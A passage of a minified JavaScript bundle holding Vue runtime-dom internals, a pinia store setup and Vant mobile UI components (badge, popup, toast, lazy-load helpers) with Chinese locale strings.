e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>yt.createTextNode(e),createComment:e=>yt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>yt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{hs.innerHTML=r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e;const a=hs.content;if(r==="svg"||r==="mathml"){const u=a.firstChild;for(;u.firstChild;)a.appendChild(u.firstChild);a.removeChild(u)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Dt="transition",Cn="animation",Xn=Symbol("_vtc"),Yr=(e,{slots:t})=>rr(vu,Nu(e),t);Yr.displayName="Transition";const Aa={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Yr.props=Se({},xa,Aa);const Kt=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},xs=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function Nu(e){const t={};for(const S in e)S in Aa||(t[S]=e[S]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:u=s,appearActiveClass:c=i,appearToClass:l=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,x=$u(o),v=x&&x[0],g=x&&x[1],{onBeforeEnter:_,onEnter:m,onEnterCancelled:p,onLeave:y,onLeaveCancelled:E,onBeforeAppear:b=_,onAppear:w=m,onAppearCancelled:D=p}=t,H=(S,O,G)=>{Gt(S,O?l:a),Gt(S,O?c:i),G&&G()},B=(S,O)=>{S._isLeaving=!1,Gt(S,f),Gt(S,h),Gt(S,d),O&&O()},F=S=>(O,G)=>{const ee=S?w:m,te=()=>H(O,S,G);Kt(ee,[O,te]),ps(()=>{Gt(O,S?u:s),St(O,S?l:a),xs(ee)||vs(O,r,v,te)})};return Se(t,{onBeforeEnter(S){Kt(_,[S]),St(S,s),St(S,i)},onBeforeAppear(S){Kt(b,[S]),St(S,u),St(S,c)},onEnter:F(!1),onAppear:F(!0),onLeave(S,O){S._isLeaving=!0;const G=()=>B(S,O);St(S,f),St(S,d),ju(),ps(()=>{S._isLeaving&&(Gt(S,f),St(S,h),xs(y)||vs(S,r,g,G))}),Kt(y,[S,G])},onEnterCancelled(S){H(S,!1),Kt(p,[S])},onAppearCancelled(S){H(S,!0),Kt(D,[S])},onLeaveCancelled(S){B(S),Kt(E,[S])}})}function $u(e){if(e==null)return null;if(Ae(e))return[ho(e.enter),ho(e.leave)];{const t=ho(e);return[t,t]}}function ho(e){return Kc(e)}function St(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Xn]||(e[Xn]=new Set)).add(t)}function Gt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Xn];n&&(n.delete(t),n.size||(e[Xn]=void 0))}function ps(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let zu=0;function vs(e,t,n,r){const o=e._endId=++zu,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:u}=Mu(e,t);if(!i)return r();const c=i+"end";let l=0;const f=()=>{e.removeEventListener(c,d),s()},d=h=>{h.target===e&&++l>=u&&f()};setTimeout(()=>{l<u&&f()},a+1),e.addEventListener(c,d)}function Mu(e,t){const n=window.getComputedStyle(e),r=x=>(n[x]||"").split(", "),o=r(`${Dt}Delay`),s=r(`${Dt}Duration`),i=gs(o,s),a=r(`${Cn}Delay`),u=r(`${Cn}Duration`),c=gs(a,u);let l=null,f=0,d=0;t===Dt?i>0&&(l=Dt,f=i,d=s.length):t===Cn?c>0&&(l=Cn,f=c,d=u.length):(f=Math.max(i,c),l=f>0?i>c?Dt:Cn:null,d=l?l===Dt?s.length:u.length:0);const h=l===Dt&&/\b(transform|all)(,|$)/.test(r(`${Dt}Property`).toString());return{type:l,timeout:f,propCount:d,hasTransform:h}}function gs(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>ms(n)+ms(e[r])))}function ms(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function ju(){return document.body.offsetHeight}function Uu(e,t,n){const r=e[Xn];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Or=Symbol("_vod"),Ba=Symbol("_vsh"),wa={beforeMount(e,{value:t},{transition:n}){e[Or]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):_n(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),_n(e,!0),r.enter(e)):r.leave(e,()=>{_n(e,!1)}):_n(e,t))},beforeUnmount(e,{value:t}){_n(e,t)}};function _n(e,t){e.style.display=t?e[Or]:"none",e[Ba]=!t}const Wu=Symbol(""),Vu=/(^|;)\s*display\s*:/;function qu(e,t,n){const r=e.style,o=Te(n);let s=!1;if(n&&!o){if(t)if(Te(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&br(r,a,"")}else for(const i in t)n[i]==null&&br(r,i,"");for(const i in n)i==="display"&&(s=!0),br(r,i,n[i])}else if(o){if(t!==n){const i=r[Wu];i&&(n+=";"+i),r.cssText=n,s=Vu.test(n)}}else t&&e.removeAttribute("style");Or in e&&(e[Or]=s?r.display:"",e[Ba]&&(r.display="none"))}const ys=/\s*!important$/;function br(e,t,n){if(ae(n))n.forEach(r=>br(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Ku(e,t);ys.test(n)?e.setProperty(vn(r),n.replace(ys,""),"important"):e[r]=n}}const Es=["Webkit","Moz","ms"],xo={};function Ku(e,t){const n=xo[t];if(n)return n;let r=vt(t);if(r!=="filter"&&r in e)return xo[t]=r;r=zr(r);for(let o=0;o<Es.length;o++){const s=Es[o]+r;if(s in e)return xo[t]=s}return t}const Cs="http://www.w3.org/1999/xlink";function _s(e,t,n,r,o,s=Qc(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Cs,t.slice(6,t.length)):e.setAttributeNS(Cs,t,n):n==null||s&&!Ai(n)?e.removeAttribute(t):e.setAttribute(t,s?"":pn(n)?String(n):n)}function Gu(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const c=a==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?"":String(n);(c!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let u=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=Ai(n):n==null&&c==="string"?(n="",u=!0):c==="number"&&(n=0,u=!0)}try{e[t]=n}catch{}u&&e.removeAttribute(t)}function Xu(e,t,n,r){e.addEventListener(t,n,r)}function Ju(e,t,n,r){e.removeEventListener(t,n,r)}const bs=Symbol("_vei");function Yu(e,t,n,r,o=null){const s=e[bs]||(e[bs]={}),i=s[t];if(r&&i)i.value=r;else{const[a,u]=Zu(t);if(r){const c=s[t]=tf(r,o);Xu(e,a,c,u)}else i&&(Ju(e,a,i,u),s[t]=void 0)}}const As=/(?:Once|Passive|Capture)$/;function Zu(e){let t;if(As.test(e)){t={};let r;for(;r=e.match(As);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):vn(e.slice(2)),t]}let po=0;const Qu=Promise.resolve(),ef=()=>po||(Qu.then(()=>po=0),po=Date.now());function tf(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;tt(nf(r,n.value),t,5,[r])};return n.value=e,n.attached=ef(),n}function nf(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Bs=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,rf=(e,t,n,r,o,s,i,a,u)=>{const c=o==="svg";t==="class"?Uu(e,r,c):t==="style"?qu(e,n,r):Ir(t)?e0(t)||Yu(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):of(e,t,r,c))?(Gu(e,t,r,s,i,a,u),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&_s(e,t,r,c,i,t!=="value")):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),_s(e,t,r,c))};function of(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Bs(t)&&he(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Bs(t)&&Te(n)?!1:t in e}const sf=Se({patchProp:rf},Iu);let ws;function af(){return ws||(ws=iu(sf))}const Fa=(...e)=>{const t=af().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=lf(r);if(!o)return;const s=t._component;!he(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,cf(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function cf(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function lf(e){return Te(e)?document.querySelector(e):e}var uf=!1;/*!
 * pinia v2.1.7
 * (c) 2023 Eduardo San Martin Morote
 * @license MIT
 */const ff=Symbol();var Fs;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Fs||(Fs={}));function df(){const e=el(!0),t=e.run(()=>le({}));let n=[],r=[];const o=zi({install(s){o._a=s,s.provide(ff,o),s.config.globalProperties.$pinia=o,r.forEach(i=>n.push(i)),r=[]},use(s){return!this._a&&!uf?r.push(s):n.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return o}function y0(){}const on=Object.assign,E0=typeof window<"u",or=e=>e!==null&&typeof e=="object",Ct=e=>e!=null,$o=e=>typeof e=="function",hf=e=>or(e)&&$o(e.then)&&$o(e.catch),Da=e=>typeof e=="number"||/^\d+(\.\d+)?$/.test(e),xf=()=>E0?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function Ds(e,t){const n=t.split(".");let r=e;return n.forEach(o=>{var s;r=or(r)&&(s=r[o])!=null?s:""}),r}function pf(e,t,n){return t.reduce((r,o)=>(r[o]=e[o],r),{})}const kr=null,Oe=[Number,String],pt={type:Boolean,default:!0},vf=e=>({type:Number,default:e}),Ar=e=>({type:Oe,default:e}),Xe=e=>({type:String,default:e});var _t=typeof window<"u",gf=e=>e===window,Ss=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),Jn=e=>{const t=it(e);if(gf(t)){const n=t.innerWidth,r=t.innerHeight;return Ss(n,r)}return t!=null&&t.getBoundingClientRect?t.getBoundingClientRect():Ss(0,0)};function Sa(e){let t;lt(()=>{e(),et(()=>{t=!0})}),g0(()=>{t&&e()})}function Zr(e,t,n={}){if(!_t)return;const{target:r=window,passive:o=!1,capture:s=!1}=n;let i=!1,a;const u=f=>{if(i)return;const d=it(f);d&&!a&&(d.addEventListener(e,t,{capture:s,passive:o}),a=!0)},c=f=>{if(i)return;const d=it(f);d&&a&&(d.removeEventListener(e,t,s),a=!1)};Vr(()=>c(r)),Kr(()=>c(r)),Sa(()=>u(r));let l;return $e(r)&&(l=Ie(r,(f,d)=>{c(d),u(f)})),()=>{l==null||l(),c(r),i=!0}}var gr,vo;function mf(){if(!gr&&(gr=le(0),vo=le(0),_t)){const e=()=>{gr.value=window.innerWidth,vo.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:gr,height:vo}}var yf=/scroll|auto|overlay/i,Ta=_t?window:void 0;function Ef(e){return e.tagName!=="HTML"&&e.tagName!=="BODY"&&e.nodeType===1}function C0(e,t=Ta){let n=e;for(;n&&n!==t&&Ef(n);){const{overflowY:r}=window.getComputedStyle(n);if(yf.test(r))return n;n=n.parentNode}return t}function Ra(e,t=Ta){const n=le();return lt(()=>{e.value&&(n.value=C0(e.value,t))}),n}function Cf(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}xf();const _f=e=>e.stopPropagation();function _0(e,t){(typeof e.cancelable!="boolean"||e.cancelable)&&e.preventDefault(),t&&_f(e)}function bf(e){const t=it(e);if(!t)return!1;const n=window.getComputedStyle(t),r=n.display==="none",o=t.offsetParent===null&&n.position!=="fixed";return r||o}mf();function Ue(e){if(Ct(e))return Da(e)?`${e}px`:String(e)}function Af(e){if(Ct(e)){if(Array.isArray(e))return{width:Ue(e[0]),height:Ue(e[1])};const t=Ue(e);return{width:t,height:t}}}function Bf(e){const t={};return e!==void 0&&(t.zIndex=+e),t}const wf=/-(\w)/g,Oa=e=>e.replace(wf,(t,n)=>n.toUpperCase()),{hasOwnProperty:Ff}=Object.prototype;function Df(e,t,n){const r=t[n];Ct(r)&&(!Ff.call(e,n)||!or(r)?e[n]=r:e[n]=ka(Object(e[n]),r))}function ka(e,t){return Object.keys(t).forEach(n=>{Df(e,t,n)}),e}var Sf={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const Ts=le("zh-CN"),Rs=rn({"zh-CN":Sf}),Tf={messages(){return Rs[Ts.value]},use(e,t){Ts.value=e,this.add({[e]:t})},add(e={}){ka(Rs,e)}};var Rf=Tf;function Of(e){const t=Oa(e)+".";return(n,...r)=>{const o=Rf.messages(),s=Ds(o,t+n)||Ds(o,n);return $o(s)?s(...r):s}}function zo(e,t){return t?typeof t=="string"?` ${e}--${t}`:Array.isArray(t)?t.reduce((n,r)=>n+zo(e,r),""):Object.keys(t).reduce((n,r)=>n+(t[r]?zo(e,r):""),""):""}function kf(e){return(t,n)=>(t&&typeof t!="string"&&(n=t,t=""),t=t?`${e}__${t}`:e,`${t}${zo(t,n)}`)}function gt(e){const t=`van-${e}`;return[t,kf(t),Of(t)]}const Pf="van-haptics-feedback",Os=5;function Lf(e,{args:t=[],done:n,canceled:r,error:o}){if(e){const s=e.apply(null,t);hf(s)?s.then(i=>{i?n():r&&r()}).catch(o||y0):s?n():r&&r()}else n()}function At(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(Oa(`-${n}`),e))},e}const Hf=Symbol();function b0(e){const t=tr();t&&on(t.proxy,e)}const[If,ks]=gt("badge"),Nf={dot:Boolean,max:Oe,tag:Xe("div"),color:String,offset:Array,content:Oe,showZero:pt,position:Xe("top-right")};var $f=ut({name:If,props:Nf,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:a,showZero:u}=e;return Ct(a)&&a!==""&&(u||a!==0&&a!=="0")},r=()=>{const{dot:a,max:u,content:c}=e;if(!a&&n())return t.content?t.content():Ct(u)&&Da(c)&&+c>+u?`${u}+`:c},o=a=>a.startsWith("-")?a.replace("-",""):`-${a}`,s=He(()=>{const a={background:e.color};if(e.offset){const[u,c]=e.offset,{position:l}=e,[f,d]=l.split("-");t.default?(typeof c=="number"?a[f]=Ue(f==="top"?c:-c):a[f]=f==="top"?Ue(c):o(c),typeof u=="number"?a[d]=Ue(d==="left"?u:-u):a[d]=d==="left"?Ue(u):o(u)):(a.marginTop=Ue(c),a.marginLeft=Ue(u))}return a}),i=()=>{if(n()||e.dot)return Y("div",{class:ks([e.position,{dot:e.dot,fixed:!!t.default}]),style:s.value},[r()])};return()=>{if(t.default){const{tag:a}=e;return Y(a,{class:ks("wrapper")},{default:()=>[t.default(),i()]})}return i()}}});const zf=At($f);let Mf=2e3;const jf=()=>++Mf,[Uf,T1]=gt("config-provider"),Wf=Symbol(Uf),[Vf,Ps]=gt("icon"),qf=e=>e==null?void 0:e.includes("/"),Kf={dot:Boolean,tag:Xe("i"),name:String,size:Oe,badge:Oe,color:String,badgeProps:Object,classPrefix:String};var Gf=ut({name:Vf,props:Kf,setup(e,{slots:t}){const n=nt(Wf,null),r=He(()=>e.classPrefix||(n==null?void 0:n.iconPrefix)||Ps());return()=>{const{tag:o,dot:s,name:i,size:a,badge:u,color:c}=e,l=qf(i);return Y(zf,jt({dot:s,tag:o,class:[r.value,l?"":`${r.value}-${i}`],style:{color:c,fontSize:Ue(a)},content:u},e.badgeProps),{default:()=>{var f;return[(f=t.default)==null?void 0:f.call(t),l&&Y("img",{class:Ps("image"),src:i},null)]}})}}});const A0=At(Gf),[Xf,zn]=gt("loading"),Jf=Array(12).fill(null).map((e,t)=>Y("i",{class:zn("line",String(t+1))},null)),Yf=Y("svg",{class:zn("circular"),viewBox:"25 25 50 50"},[Y("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),Zf={size:Oe,type:Xe("circular"),color:String,vertical:Boolean,textSize:Oe,textColor:String};var Qf=ut({name:Xf,props:Zf,setup(e,{slots:t}){const n=He(()=>on({color:e.color},Af(e.size))),r=()=>{const s=e.type==="spinner"?Jf:Yf;return Y("span",{class:zn("spinner",e.type),style:n.value},[t.icon?t.icon():s])},o=()=>{var s;if(t.default)return Y("span",{class:zn("text"),style:{fontSize:Ue(e.textSize),color:(s=e.textColor)!=null?s:e.color}},[t.default()])};return()=>{const{type:s,vertical:i}=e;return Y("div",{class:zn([s,{vertical:i}]),"aria-live":"polite","aria-busy":!0},[r(),o()])}}});const B0=At(Qf),ed={show:Boolean,zIndex:Oe,overlay:pt,duration:Oe,teleport:[String,Object],lockScroll:pt,lazyRender:pt,beforeClose:Function,overlayStyle:Object,overlayClass:kr,transitionAppear:Boolean,closeOnClickOverlay:pt};function td(e,t){return e>t?"horizontal":t>e?"vertical":""}function Pa(){const e=le(0),t=le(0),n=le(0),r=le(0),o=le(0),s=le(0),i=le(""),a=le(!0),u=()=>i.value==="vertical",c=()=>i.value==="horizontal",l=()=>{n.value=0,r.value=0,o.value=0,s.value=0,i.value="",a.value=!0};return{move:h=>{const x=h.touches[0];n.value=(x.clientX<0?0:x.clientX)-e.value,r.value=x.clientY-t.value,o.value=Math.abs(n.value),s.value=Math.abs(r.value);const v=10;(!i.value||o.value<v&&s.value<v)&&(i.value=td(o.value,s.value)),a.value&&(o.value>Os||s.value>Os)&&(a.value=!1)},start:h=>{l(),e.value=h.touches[0].clientX,t.value=h.touches[0].clientY},reset:l,startX:e,startY:t,deltaX:n,deltaY:r,offsetX:o,offsetY:s,direction:i,isVertical:u,isHorizontal:c,isTap:a}}let bn=0;const Ls="van-overflow-hidden";function nd(e,t){const n=Pa(),r="01",o="10",s=l=>{n.move(l);const f=n.deltaY.value>0?o:r,d=C0(l.target,e.value),{scrollHeight:h,offsetHeight:x,scrollTop:v}=d;let g="11";v===0?g=x>=h?"00":"01":v+x>=h&&(g="10"),g!=="11"&&n.isVertical()&&!(parseInt(g,2)&parseInt(f,2))&&_0(l,!0)},i=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",s,{passive:!1}),bn||document.body.classList.add(Ls),bn++},a=()=>{bn&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",s),bn--,bn||document.body.classList.remove(Ls))},u=()=>t()&&i(),c=()=>t()&&a();Sa(u),Kr(c),er(c),Ie(t,l=>{l?i():a()})}function La(e){const t=le(!1);return Ie(e,n=>{n&&(t.value=n)},{immediate:!0}),n=>()=>t.value?n():null}const Hs=()=>{var e;const{scopeId:t}=((e=tr())==null?void 0:e.vnode)||{};return t?{[t]:""}:null},[rd,od]=gt("overlay"),sd={show:Boolean,zIndex:Oe,duration:Oe,className:kr,lockScroll:pt,lazyRender:pt,customStyle:Object};var id=ut({name:rd,props:sd,setup(e,{slots:t}){const n=le(),r=La(()=>e.show||!e.lazyRender),o=i=>{e.lockScroll&&_0(i,!0)},s=r(()=>{var i;const a=on(Bf(e.zIndex),e.customStyle);return Ct(e.duration)&&(a.animationDuration=`${e.duration}s`),h0(Y("div",{ref:n,style:a,class:[od(),e.className]},[(i=t.default)==null?void 0:i.call(t)]),[[wa,e.show]])});return Zr("touchmove",o,{target:n}),()=>Y(Yr,{name:"van-fade",appear:!0},{default:s})}});const ad=At(id),cd=on({},ed,{round:Boolean,position:Xe("center"),closeIcon:Xe("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:Xe("top-right"),safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[ld,Is]=gt("popup");var ud=ut({name:ld,inheritAttrs:!1,props:cd,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(e,{emit:t,attrs:n,slots:r}){let o,s;const i=le(),a=le(),u=La(()=>e.show||!e.lazyRender),c=He(()=>{const b={zIndex:i.value};if(Ct(e.duration)){const w=e.position==="center"?"animationDuration":"transitionDuration";b[w]=`${e.duration}s`}return b}),l=()=>{o||(o=!0,i.value=e.zIndex!==void 0?+e.zIndex:jf(),t("open"))},f=()=>{o&&Lf(e.beforeClose,{done(){o=!1,t("close"),t("update:show",!1)}})},d=b=>{t("clickOverlay",b),e.closeOnClickOverlay&&f()},h=()=>{if(e.overlay)return Y(ad,jt({show:e.show,class:e.overlayClass,zIndex:i.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},Hs(),{onClick:d}),{default:r["overlay-content"]})},x=b=>{t("clickCloseIcon",b),f()},v=()=>{if(e.closeable)return Y(A0,{role:"button",tabindex:0,name:e.closeIcon,class:[Is("close-icon",e.closeIconPosition),Pf],classPrefix:e.iconPrefix,onClick:x},null)};let g;const _=()=>{g&&clearTimeout(g),g=setTimeout(()=>{t("opened")})},m=()=>t("closed"),p=b=>t("keydown",b),y=u(()=>{var b;const{round:w,position:D,safeAreaInsetTop:H,safeAreaInsetBottom:B}=e;return h0(Y("div",jt({ref:a,style:c.value,role:"dialog",tabindex:0,class:[Is({round:w,[D]:D}),{"van-safe-area-top":H,"van-safe-area-bottom":B}],onKeydown:p},n,Hs()),[(b=r.default)==null?void 0:b.call(r),v()]),[[wa,e.show]])}),E=()=>{const{position:b,transition:w,transitionAppear:D}=e,H=b==="center"?"van-fade":`van-popup-slide-${b}`;return Y(Yr,{name:w||H,appear:D,onAfterEnter:_,onAfterLeave:m},{default:y})};return Ie(()=>e.show,b=>{b&&!o&&(l(),n.tabindex===0&&et(()=>{var w;(w=a.value)==null||w.focus()})),!b&&o&&(o=!1,t("close"))}),b0({popupRef:a}),nd(a,()=>e.show&&e.lockScroll),Zr("popstate",()=>{e.closeOnPopstate&&(f(),s=!1)}),lt(()=>{e.show&&l()}),g0(()=>{s&&(t("update:show",!0),s=!1)}),Kr(()=>{e.show&&e.teleport&&(f(),s=!0)}),In(Hf,()=>e.show),()=>e.teleport?Y(Eu,{to:e.teleport},{default:()=>[h(),E()]}):Y(Pe,null,[h(),E()])}});const fd=At(ud),dd=Symbol(),hd=()=>nt(dd,null);let An=0;function xd(e){e?(An||document.body.classList.add("van-toast--unclickable"),An++):An&&(An--,An||document.body.classList.remove("van-toast--unclickable"))}const[pd,sn]=gt("toast"),vd=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],gd={icon:String,show:Boolean,type:Xe("text"),overlay:Boolean,message:Oe,iconSize:Oe,duration:vf(2e3),position:Xe("middle"),teleport:[String,Object],wordBreak:String,className:kr,iconPrefix:String,transition:Xe("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:kr,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:Oe};var Ha=ut({name:pd,props:gd,emits:["update:show"],setup(e,{emit:t,slots:n}){let r,o=!1;const s=()=>{const f=e.show&&e.forbidClick;o!==f&&(o=f,xd(o))},i=f=>t("update:show",f),a=()=>{e.closeOnClick&&i(!1)},u=()=>clearTimeout(r),c=()=>{const{icon:f,type:d,iconSize:h,iconPrefix:x,loadingType:v}=e;if(f||d==="success"||d==="fail")return Y(A0,{name:f||d,size:h,class:sn("icon"),classPrefix:x},null);if(d==="loading")return Y(B0,{class:sn("loading"),size:h,type:v},null)},l=()=>{const{type:f,message:d}=e;if(n.message)return Y("div",{class:sn("text")},[n.message()]);if(Ct(d)&&d!=="")return f==="html"?Y("div",{key:0,class:sn("text"),innerHTML:String(d)},null):Y("div",{class:sn("text")},[d])};return Ie(()=>[e.show,e.forbidClick],s),Ie(()=>[e.show,e.type,e.message,e.duration],()=>{u(),e.show&&e.duration>0&&(r=setTimeout(()=>{i(!1)},e.duration))}),lt(s),Vr(s),()=>Y(fd,jt({class:[sn([e.position,e.wordBreak==="normal"?"break-normal":e.wordBreak,{[e.type]:!e.icon}]),e.className],lockScroll:!1,onClick:a,onClosed:u,"onUpdate:show":i},pf(e,vd)),{default:()=>[c(),l()]})}});function md(){const e=rn({show:!1}),t=o=>{e.show=o},n=o=>{on(e,o,{transitionAppear:!0}),t(!0)},r=()=>t(!1);return b0({open:n,close:r,toggle:t}),{open:n,close:r,state:e,toggle:t}}function yd(e){const t=Fa(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount(){t.unmount(),document.body.removeChild(n)}}}const Ed={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let mr=[],Cd=!1,Ns=on({},Ed);const _d=new Map;function bd(e){return or(e)?e:{message:e}}function Ad(){const{instance:e,unmount:t}=yd({setup(){const n=le(""),{open:r,state:o,close:s,toggle:i}=md(),a=()=>{},u=()=>Y(Ha,jt(o,{onClosed:a,"onUpdate:show":i}),null);return Ie(n,c=>{o.message=c}),tr().render=u,{open:r,close:s,message:n}}});return e}function Bd(){if(!mr.length||Cd){const e=Ad();mr.push(e)}return mr[mr.length-1]}function Pr(e={}){if(!E0)return{};const t=Bd(),n=bd(e);return t.open(on({},Ns,_d.get(n.type||Ns.type),n)),t}const w0=At(Ha),$s=_t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,Xt={event:"event",observer:"observer"};function Tn(e,t){if(!e.length)return;const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}function zs(e,t){if(e.tagName!=="IMG"||!e.getAttribute("data-srcset"))return;let n=e.getAttribute("data-srcset");const o=e.parentNode.offsetWidth*t;let s,i,a;n=n.trim().split(",");const u=n.map(f=>(f=f.trim(),s=f.lastIndexOf(" "),s===-1?(i=f,a=999998):(i=f.substr(0,s),a=parseInt(f.substr(s+1,f.length-s-2),10)),[a,i]));u.sort((f,d)=>{if(f[0]<d[0])return 1;if(f[0]>d[0])return-1;if(f[0]===d[0]){if(d[1].indexOf(".webp",d[1].length-5)!==-1)return 1;if(f[1].indexOf(".webp",f[1].length-5)!==-1)return-1}return 0});let c="",l;for(let f=0;f<u.length;f++){l=u[f],c=l[1];const d=u[f+1];if(d&&d[0]<o){c=l[1];break}else if(!d){c=l[1];break}}return c}const wd=(e=1)=>_t&&window.devicePixelRatio||e;function Fd(){if(!_t)return!1;let e=!0;try{const t=document.createElement("canvas");t.getContext&&t.getContext("2d")&&(e=t.toDataURL("image/webp").indexOf("data:image/webp")===0)}catch{e=!1}return e}function Dd(e,t){let n=null,r=0;return function(...o){if(n)return;const s=Date.now()-r,i=()=>{r=Date.now(),n=!1,e.apply(this,o)};s>=t?i():n=setTimeout(i,t)}}function Sd(e,t,n){e.addEventListener(t,n,{capture:!1,passive:!0})}function Td(e,t,n){e.removeEventListener(t,n,!1)}const 